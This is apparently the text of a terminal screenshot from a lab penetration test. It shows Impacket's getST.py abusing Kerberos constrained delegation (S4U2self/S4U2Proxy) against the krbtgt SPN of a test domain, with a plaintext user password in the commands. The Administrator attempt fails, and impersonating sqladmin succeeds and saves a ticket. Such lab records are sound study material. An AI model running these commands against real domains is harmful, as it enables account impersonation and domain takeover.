 root@YICUNYIYE:~/桌面/impacket-0.9.22/examples
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─# python3 getST.py -dc-ip 192.168.200.146 -spn krbtgt/0day.org -impersona
te Administrator 0day.org/test:Yicunyiye123
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate request
ed option)
[-] Probably SPN is not allowed to delegate by user test or initial TGT not
 forwardable
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─# python3 getST.py -dc-ip 192.168.200.146 -spn krbtgt/0day.org -impersona
te sqladmin 0day.org/test:Yicunyiye123
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating sqladmin
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in sqladmin.ccache
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─#